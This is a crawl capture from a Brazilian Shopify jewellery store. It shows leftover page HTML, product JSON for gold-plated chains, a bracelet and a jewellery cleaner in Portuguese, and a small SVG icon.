      </script>
    



  <style>  </style>
<div id="shopify-block-AaXlFcUw5bi8xd1hOT__1987381849243170004" class="shopify-block shopify-app-block"><input type="hidden" class="ahl_gift_app_embed"  value=[{"id":"65336595_92667","type":"gift"}] />
<input type="hidden" class="ahl_gift_app_widget"  value={"enable":"false","bgColor":"121212","icon":"gift","iconColor":"FFFFFF","bodyColor":"FFFFFF","open":"1","device":"all","deskPos":"bl","mobPos":"bl"} />
<input type="hidden" class="ahl_gift_shop_plan"  value="10000" />
<input type="hidden" class="ahl_gift_asset_url"  value=https://cdn.shopify.com/extensions/019af8d0-fa50-705c-b1df-b30abe3d46a9/apphero-free-gift-18/assets/cancel.svg />

<input type="hidden" class="ahl_gift_product_collection"  value="464531095575,464523100183,464575102999," />

</div><!-- Failed to render app block "8778269090131883189": app block path "shopify://apps/kaching-bundles/blocks/app-embed-block-v2/6c637362-a106-4a32-94ac-94dcfd68cdb8" does not exist --><!-- Failed to render app block "15557474716127144420": app block path "shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8" does not exist --></body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://alpesjoias.com/products/corrente-cadeado-1mm-banhada-a-ouro-18k.js?ahlgift=346430
body_size: 823
content:
{"id":7236678418455,"title":"Corrente Cadeado 1mm Banhada a Ouro 18K","handle":"corrente-cadeado-1mm-banhada-a-ouro-18k","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCorrente Cadeado 1mm Banhada a Ouro 18K\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eO material utilizado na fabricação das nossas Joias é o Aço Inoxidável, o melhor metal para aderência do Banho de Ouro 18k.  \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBanho de Ouro\u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAs joias passam por \u003cstrong data-mce-fragment=\"1\"\u003e4 banhos de camadas de ouro 18K e 24K \u003c\/strong\u003e(15 milésimos), que atreladas ao verniz antialérgico e ao acabamento de joalheria, garantem\u003cspan\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003emaior qualidade e durabilidade\u003c\/strong\u003e para a sua joia.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eGarantia\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTodas as nossas peças possuem a \u003cstrong data-mce-fragment=\"1\"\u003eGarantia de 12 meses\u003c\/strong\u003e. Garantia exclusiva para problemas de fabricação, não abrangendo quebras, ralados ou estrago do banho pelo mau uso da peça.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eO que chega para você:\u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAo adquirir nossas joias, você recebe sua joia em uma embalagem exclusiva e personalizada Alpes, acompanhada da nota fiscal e do cartão de garantia com os cuidados necessários para maior durabilidade da sua joia.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eEnvio\/ Rastreio\u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eO envio é imediato, feito em até 48 horas úteis após a confirmação do pagamento do pedido. O código de rastreamento é enviado para o e-mail cadastrado no ato da compra. O tempo de entrega é calculado no momento do preenchimento do endereço, sendo a demonstração em dias úteis, e você pode acompanhar a entrega em nosso site, junto do código de rastreio disponibilizado.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTroca\/ Devoluções \u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA garantia ou a troca do produto pode ser feita em até 7 dias após o recebimento das peças, caso o defeito seja referente a sua fabricação.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCaracterísticas do Produto\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eModelo:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eCorrente Cadeado 1mm Banhada a Ouro 18K\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMaterial:\u003c\/strong\u003e Aço Inoxidável \/ Banhado a Ouro\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTamanho:\u003c\/strong\u003e\u003cspan\u003e 60 e \u003c\/span\u003e70cm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePeso:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e10g**\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e* O peso varia conforme o tamanho da corrente, aqui informamos o peso médio, isso é um valor aproximado.\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-06-24T08:17:10-03:00","created_at":"2024-06-24T08:17:10-03:00","vendor":"Alpes Ofertas","type":"corrente-cadeado-1mm-banhada-a-ouro-18k","tags":["cordão banhado a ouro 18k","cordão banhado a ouro masculino","cordão masculino","Corrente banhada a ouro","Corrente banhada a ouro 18k","corrente cadeado","Corrente cadeado 1mm","corrente cadeado banhada","corrente cadeado banhada a ouro","corrente cadeado masculina","Corrente masculina banhada a ouro","Correntes","Correntes masculinas"],"price":11900,"price_min":11900,"price_max":11900,"available":true,"price_varies":false,"compare_at_price":18900,"compare_at_price_min":18900,"compare_at_price_max":18900,"compare_at_price_varies":false,"variants":[{"id":41484674203671,"title":"60cm","option1":"60cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Corrente Cadeado 1mm Banhada a Ouro 18K - 60cm","public_title":"60cm","options":["60cm"],"price":11900,"weight":0,"compare_at_price":18900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41484674236439,"title":"70cm","option1":"70cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Corrente Cadeado 1mm Banhada a Ouro 18K - 70cm","public_title":"70cm","options":["70cm"],"price":11900,"weight":0,"compare_at_price":18900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Corrente_Cadeado_1mm_Banhada_a_Ouro_18K_45887dc2-26db-4a49-832f-9d0766852cce.jpg?v=1744241154","\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Corrente_Cadeado_1mm_Banhada_a_Ouro_18K.jpg?v=1744241154","\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Corrente_Cadeado_1mm_Banhada_a_Ouro_18K_2.jpg?v=1744241154","\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Corrente_Cadeado_1mm_Banhada_a_Ouro_18K_45887dc2-26db-4a49-832f-9d0766852cce.jpg?v=1744241154","options":[{"name":"Tamanho","position":1,"values":["60cm","70cm"]}],"url":"\/products\/corrente-cadeado-1mm-banhada-a-ouro-18k","media":[{"alt":"Corrente Cadeado 1mm Banhada a Ouro 18K","id":25651011289111,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Corrente_Cadeado_1mm_Banhada_a_Ouro_18K_45887dc2-26db-4a49-832f-9d0766852cce.jpg?v=1744241154"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Corrente_Cadeado_1mm_Banhada_a_Ouro_18K_45887dc2-26db-4a49-832f-9d0766852cce.jpg?v=1744241154","width":1024},{"alt":"Corrente Cadeado 1mm Banhada a Ouro 18K","id":24360523890711,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Corrente_Cadeado_1mm_Banhada_a_Ouro_18K.jpg?v=1744241154"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Corrente_Cadeado_1mm_Banhada_a_Ouro_18K.jpg?v=1744241154","width":1024},{"alt":"Corrente Cadeado 1mm Banhada a Ouro 18K","id":24360523857943,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Corrente_Cadeado_1mm_Banhada_a_Ouro_18K_2.jpg?v=1744241154"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Corrente_Cadeado_1mm_Banhada_a_Ouro_18K_2.jpg?v=1744241154","width":1024},{"alt":"Alpes Joias.jpg","id":24345528074263,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://alpesjoias.com/products/monzi-limpa-banhados-a-ouro-35ml.js?ahlgift=713484
body_size: 1378
content:
{"id":7351790436375,"title":"Limpa Joias 35ml","handle":"monzi-limpa-banhados-a-ouro-35ml","description":"\u003cp\u003e\u003cspan\u003eLIMPA OURO\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eO produto Monzi limpa ouro, limpa instantaneamente e conserva por mais tempo sua semijoia ou objetos de ouro, livres de oxidação.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eModo de Usar:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Passe o Limpa Ouro Monzi no objeto de Ouro utilizando algodão.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Enxágue em água corrente e enxugue bem com uma flanela. Descarte o algodão.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Para objetos maiores, utilize um recipiente de vidro ou plástico com imersão da peça por 10 segundos apenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Lave bem o recipiente utilizado.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Descarte o produto usado em água corrente.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Não risca e nem desgasta.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Limpa Ouro Monzi retira a oxidação e a gordura, deixando ainda, uma camada de proteção no objeto.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Não é indicado para ligas de estanho, antimônio, ferrosos ou aço inoxidável.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eMarca: MONZI\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAltura: 2.3 cm\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eLargura: 4.0 cm\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eComprimento: 6.3 cm\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003ePeso: 0.044 g\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eO LIMPA banhados MONZI 35ML, um produto de alta qualidade e eficiência para a limpeza e conservação de suas joias e semijoias. Desenvolvido especialmente para atender às necessidades do ramo, nosso produto é a solução ideal para manter suas peças sempre brilhantes e impecáveis.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eCom uma fórmula exclusiva, o LIMPA banhados MONZI 35ML remove suavemente a sujeira, resíduos e oxidação, restaurando o brilho original de suas joias. Sua composição delicada e livre de substâncias abrasivas garante a proteção e durabilidade das peças, evitando danos e desgastes indesejados.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAlém disso, o LIMPA banhados MONZI 35ML é extremamente fácil de usar. Basta aplicar uma pequena quantidade do produto em um pano macio e limpo, e em seguida, realizar movimentos suaves sobre a superfície da joia. Em poucos instantes, você verá o resultado surpreendente, com suas peças recuperando todo o seu brilho e beleza.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eNossa empresa se orgulha em oferecer produtos de alta qualidade e eficiência, sempre buscando atender às necessidades e expectativas de nossos clientes. Com o LIMPA banhados MONZI 35ML, você terá a garantia de um produto confiável e seguro, que irá preservar a beleza e valor de suas joias e semijoias.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eNão perca mais tempo e adquira agora mesmo o LIMPA banhados MONZI 35ML. Invista na conservação e cuidado de suas peças, garantindo que elas estejam sempre impecáveis e prontas para serem usadas. Aproveite essa oportunidade e desfrute de joias e semijoias sempre radiantes e deslumbrantes.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-09-27T00:48:30-03:00","created_at":"2024-09-27T00:48:30-03:00","vendor":"Alpes Joias","type":"monzi-limpa-banhados-a-ouro-35ml","tags":[],"price":2990,"price_min":2990,"price_max":2990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41688773427223,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Limpa Joias 35ml","public_title":null,"options":["Default Title"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Capturadetela2024-09-27004255.png?v=1727408928"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Capturadetela2024-09-27004255.png?v=1727408928","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/monzi-limpa-banhados-a-ouro-35ml","media":[{"alt":null,"id":24623869755415,"position":1,"preview_image":{"aspect_ratio":0.999,"height":896,"width":895,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Capturadetela2024-09-27004255.png?v=1727408928"},"aspect_ratio":0.999,"height":896,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Capturadetela2024-09-27004255.png?v=1727408928","width":895}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://alpesjoias.com/products/pulseira-meia-cana-6mm-banhada-a-ouro-18k.js?ahlgift=944747
body_size: 1308
content:
{"id":7238732218391,"title":"Pulseira Meia Cana 6mm Banhada a Ouro 18K","handle":"pulseira-meia-cana-6mm-banhada-a-ouro-18k","description":"\u003cdiv class=\"product-description user-content\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePulseira Meia Cana 6mm Banhada a Ouro 18K\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eO material utilizado na fabricação das nossas Joias é o Aço Inoxidável, o melhor metal para aderência do Banho de Ouro 18k.  \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBanho de Ouro\u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAs joias passam por \u003cstrong data-mce-fragment=\"1\"\u003e4 banhos de camadas de ouro 18K e 24K \u003c\/strong\u003e(10 milésimos), que atreladas ao verniz antialérgico e ao acabamento de joalheria, garantem \u003cstrong data-mce-fragment=\"1\"\u003emaior qualidade e durabilidade\u003c\/strong\u003e para a sua joia.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eGarantia\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTodas as nossas peças possuem a \u003cstrong data-mce-fragment=\"1\"\u003eGarantia de 12 meses\u003c\/strong\u003e. Garantia exclusiva para problemas de fabricação, não abrangendo quebras, ralados ou estrago do banho pelo mau uso da peça.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eO que chega para você:\u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAo adquirir nossas joias, você recebe sua joia em uma embalagem exclusiva e personalizada Alpes, acompanhada da nota fiscal e do cartão de garantia com os cuidados necessários para maior durabilidade da sua joia.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eEnvio\/ Rastreio\u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eO envio é imediato, feito em até 48 horas úteis após a confirmação do pagamento do pedido. O código de rastreamento é enviado para o e-mail cadastrado no ato da compra. O tempo de entrega é calculado no momento do preenchimento do endereço, sendo a demonstração em dias úteis, e você pode acompanhar a entrega em nosso site, junto do código de rastreio disponibilizado.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTroca\/ Devoluções \u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA garantia ou a troca do produto pode ser feita em até 7 dias após o recebimento das peças, caso o defeito seja referente a sua fabricação.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCaracterísticas do Produto\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eModelo:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ePulseira Meia Cana 6mm Banhada a Ouro 18K\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMaterial:\u003c\/strong\u003e Aço Inoxidável \/ Banhado a Ouro\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePeso:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e13g**\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e** O peso varia conforme o tamanho da pulseira, aqui informamos o peso médio, isso é um valor aproximado.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!----\u003e","published_at":"2024-06-25T08:38:16-03:00","created_at":"2024-06-25T08:36:46-03:00","vendor":"Alpes Joias","type":"pulseira-meia-cana-6mm-banhada-a-ouro-18k","tags":["pulseira 18k","pulseira banhada a ouro","pulseira banhada a ouro 18k","pulseira banhada a ouro masculina","pulseira banhado a ouro","pulseira masculina","semijoia masculina"],"price":12900,"price_min":12900,"price_max":12900,"available":true,"price_varies":false,"compare_at_price":19900,"compare_at_price_min":19900,"compare_at_price_max":19900,"compare_at_price_varies":false,"variants":[{"id":41487754264599,"title":"19cm","option1":"19cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Meia Cana 6mm Banhada a Ouro 18K - 19cm","public_title":"19cm","options":["19cm"],"price":12900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41579287248919,"title":"20cm","option1":"20cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Meia Cana 6mm Banhada a Ouro 18K - 20cm","public_title":"20cm","options":["20cm"],"price":12900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41579287281687,"title":"21cm","option1":"21cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Meia Cana 6mm Banhada a Ouro 18K - 21cm","public_title":"21cm","options":["21cm"],"price":12900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41579287314455,"title":"22cm","option1":"22cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Meia Cana 6mm Banhada a Ouro 18K - 22cm","public_title":"22cm","options":["22cm"],"price":12900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41774859878423,"title":"23cm","option1":"23cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Meia Cana 6mm Banhada a Ouro 18K - 23cm","public_title":"23cm","options":["23cm"],"price":12900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41774859911191,"title":"24cm","option1":"24cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Meia Cana 6mm Banhada a Ouro 18K - 24cm","public_title":"24cm","options":["24cm"],"price":12900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K_7f8db54c-bb06-42b0-96e9-475071693f0d.jpg?v=1729286574","\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K_3.jpg?v=1755967660","\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K_469affca-0d3d-4636-8068-68ae4d2acd69.jpg?v=1755967660","\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K_2_589fb71a-a1f9-47ec-b4d4-9352a5932a19.jpg?v=1755967660","\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K.jpg?v=1755967660","\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K_7f8db54c-bb06-42b0-96e9-475071693f0d.jpg?v=1729286574","options":[{"name":"Tamanho","position":1,"values":["19cm","20cm","21cm","22cm","23cm","24cm"]}],"url":"\/products\/pulseira-meia-cana-6mm-banhada-a-ouro-18k","media":[{"alt":"Pulseira Meia Cana 6mm Banhada a Ouro 18K","id":24712534065175,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K_7f8db54c-bb06-42b0-96e9-475071693f0d.jpg?v=1729286574"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K_7f8db54c-bb06-42b0-96e9-475071693f0d.jpg?v=1729286574","width":1024},{"alt":"Pulseira Meia Cana 6mm Banhada a Ouro 18K","id":26480599924759,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K_3.jpg?v=1755967660"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K_3.jpg?v=1755967660","width":1024},{"alt":"Pulseira Meia Cana 6mm Banhada a Ouro 18K","id":26480599891991,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K_469affca-0d3d-4636-8068-68ae4d2acd69.jpg?v=1755967660"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K_469affca-0d3d-4636-8068-68ae4d2acd69.jpg?v=1755967660","width":1024},{"alt":"Pulseira Meia Cana 6mm Banhada a Ouro 18K","id":26480599826455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K_2_589fb71a-a1f9-47ec-b4d4-9352a5932a19.jpg?v=1755967660"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K_2_589fb71a-a1f9-47ec-b4d4-9352a5932a19.jpg?v=1755967660","width":1024},{"alt":null,"id":24370656149527,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K.jpg?v=1755967660"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Meia_Cana_6mm_Banhada_a_Ouro_18K.jpg?v=1755967660","width":1024},{"alt":"Alpes Joias.jpg","id":24345528074263,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/extensions/019af8d0-fa50-705c-b1df-b30abe3d46a9/apphero-free-gift-18/assets/chevron-left-small.svg?v=1
body_size: -97
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.195 16c-0.112 0-0.224-0.016-0.32-0.064s-0.192-0.112-0.272-0.208l-6.395-7.198c-0.128-0.144-0.208-0.336-0.208-0.528s0.080-0.384 0.208-0.528l6.395-7.198c0.064-0.080 0.144-0.144 0.24-0.192s0.208-0.064 0.304-0.080c0.112-0.016 0.208 0.016 0.32 0.048 0.096 0.032 0.192 0.096 0.272 0.16 0.080 0.080 0.144 0.16 0.192 0.256 0.032 0.080 0.064 0.192 0.064 0.288s0 0.208-0.048 0.32c-0.032 0.096-0.080 0.192-0.16 0.272l-5.916 6.654 5.932 6.67c0.096 0.112 0.16 0.256 0.192 0.416 0.016 0.144 0 0.304-0.064 0.448s-0.176 0.256-0.304 0.336c-0.128 0.080-0.272 0.128-0.431 0.128z"></path>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://alpesjoias.com/products/pingente-cruz-palito-amarrada-p-banhado-a-ouro-18k.js?ahlgift=450006
body_size: 1084
content:
